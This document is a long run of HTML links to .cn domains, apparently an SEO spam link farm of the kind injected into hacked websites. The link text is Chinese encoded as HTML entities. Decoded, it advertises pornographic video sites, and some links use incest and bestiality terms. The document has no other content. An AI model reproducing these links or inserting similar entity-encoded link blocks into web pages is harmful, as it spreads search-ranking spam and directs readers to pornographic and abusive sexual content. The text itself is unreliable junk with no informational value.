<a href="http://lvezai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://fitness100.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ysswoo.cn" target="_blank">&#x4E00;&#x7EA7;**&#x7231;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ico8.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jacb.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;18</a>|
<a href="http://ebete.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E2D;&#x6587;&#x5728;&#x7EBF; &#x5B57;&#x5E55;</a>|
<a href="http://wanlongfu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6C38;&#x4E45;</a>|
<a href="http://tienei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://vl6m4w.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hmzyi.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxbonda.cn" target="_blank">&#x4E9A;&#x6D32;.&#x56FD;&#x4EA7;.&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtaoke.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://yixingtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x767D;&#x4E1D;&#x4E0B;&#x8F7D;</a>|
<a href="http://streamervfx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;p</a>|
<a href="http://energygrass.cn" target="_blank">&#x4E45;&#x4E45;a&#x2174;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxb888.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hysyedu.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://pddkjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x516B;v&#x4E00;&#x533A;</a>|
<a href="http://uabn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbdu.cn" target="_blank">&#x597D;&#x6EE1;&#x5C04;&#x592A;&#x591A;&#x4E86;&#x88C5;&#x4E0D;&#x4E0B;&#x4E86;&#x771F;&#x4EBA;</a>|
<a href="http://eecellar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ha400.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x6B27;&#x7F8E;99&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szshty.cn" target="_blank">&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://dpyxgs.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://mtaautomation.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zacme.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shunfafa.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x793E;&#x533A;www
&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ningqun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://solarstudio.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://tuangua.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bjxeme.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://poubai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://benmou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dxsclub.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x719F;&#x5987;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://wantaizm.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://webzyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://lf096.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minisoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x597D;&#x7D27;</a>|
<a href="http://g753.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;88</a>|
<a href="http://duangyixia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5343;&#x4EBA;&#x65A9;</a>|
<a href="http://sqsz.com.cn" target="_blank">&#x7537;&#x4EBA;av&#x65E0;&#x7801;&#x5929;&#x5802;</a>|
<a href="http://9bexgq.cn" target="_blank">18&#x7981;&#x65E0;&#x906E;&#x6321;&#x7F9E;&#x7F9E;&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;</a>|
<a href="http://kingerobot.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yprd.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://unioninvest.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zhuading.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8D85;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://47222.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7231;&#x556A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yooox.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;</a>|
<a href="http://spprw.cn" target="_blank">&#x871C;&#x6843;&#x5802;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5973;&#x6027;&#x5411;</a>|
<a href="http://wbili.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hanzen.cn" target="_blank">&#x5466;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qudaohui.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edowfindjob.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://rfbtw.cn" target="_blank">&#x6F6E;&#x55B7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zpmaomao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jju2.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
<a href="http://mp3mp4mtv.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;2004&#x5E74;</a>|
<a href="http://frence.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;a&#x2228;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://manbank.cn" target="_blank">&#x4E9A;&#x6D32;vr&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shpdhs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccxnk.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cangkuo.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szfengq.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hysyedu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://maxmiya.cn" target="_blank">&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianse.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bethorse.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baibuzou.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmg-tour.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://gyjxcc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://mynm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://haixinyan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://zjchrlzy.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x540C;&#x6027;</a>|
<a href="http://tsguanghui.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x03B1;&#x7247;</a>|
<a href="http://koupei.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://zgmrw.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaopinjiaoshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zozzo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://xiaoduai.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E4;&#x88C5;</a>|
<a href="http://post5.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://vikoo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56DB;&#x51ED;</a>|
<a href="http://vl6m4w.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://greenmethod.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://adidas2009.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://taijishentie.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://chayejiameng.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x81EA;&#x5728; &#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://grandtextile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://design009.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pom100st.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x5927;&#x7C97;</a>|
<a href="http://lvezai.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://xyhmjjw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://showhy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;</a>|
<a href="http://ynaoke.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x5927;&#x7247;</a>|
<a href="http://qymcc.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x89C2;&#x770B;</a>|
<a href="http://9bexgq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xtzq.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzsylp.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mmg0.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://kuzuba.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;www</a>|
<a href="http://xinhuazs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://sn113.cn" target="_blank">&#x9EC4;&#x8272;&#x7279;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://s1240.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x5CB3;av&#x65E0;&#x7801;&#x533A;HD</a>|
<a href="http://dingjiaqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://jiufatools.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bj0478.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://shangxuewenhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://r3j3ct.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuenong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://suoguai.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://xinhuazs.cn" target="_blank">&#x4E00;&#x8FB9;&#x634F;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://gtpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://ictlab.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://utcshop.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shidikexue.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1122rjxj.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://knotxx.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dgz123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;&#x89C2;&#x770B;</a>|
<a href="http://xoart.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbili.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://adlai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://kengguan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://superbitcoin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;2022&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://njxx.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://nosemoon.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x4E00;&#x533A;</a>|
<a href="http://yxsfa.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://66jp.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twml.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://chengmiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnbgy.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lqxf.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x5B98;&#x7F51;&#x5929;&#x5929;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ag202.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5A31;&#x4E50;</a>|
<a href="http://dzkqzk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;/&#x6B27;&#x7F8E;</a>|
<a href="http://ziei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wpfdcw.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://gtstudios.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9694;&#x58C1;&#x8001;&#x738B;&#x5F71;&#x9662;</a>|
<a href="http://bug10.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://zjktv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x653E;&#x8361;&#x4EBA;&#x5987;</a>|
<a href="http://abroadapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuading.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guishua.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;99&#x4E45;&#x4E45;</a>|
<a href="http://zhsamei.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://xtzq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://vpsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xiqiwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://utcshop.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://xjhuizhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
